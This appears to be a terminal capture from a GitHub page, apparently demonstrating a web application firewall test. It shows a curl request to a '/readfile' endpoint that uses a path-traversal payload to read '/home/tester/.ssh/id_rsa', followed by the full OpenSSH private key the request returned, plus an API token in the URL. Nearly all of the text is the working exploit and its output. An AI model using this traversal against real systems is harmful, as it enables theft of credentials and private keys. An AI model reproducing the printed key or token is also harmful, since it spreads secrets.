 ❯ curl "http://www.yourwaf.nyx:3000/readfile?api-token=8c2b6a304191b8e2d81aaa5d1131d83d&file=../../../../../../home/
tester/.ssh/id_rsa" -o -
-----BEGIN OPENSSH PRIVATE KEY-----
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
NOmwKPWS5rqFofpdCmmz/n4nRNM=
-----END OPENSSH PRIVATE KEY-----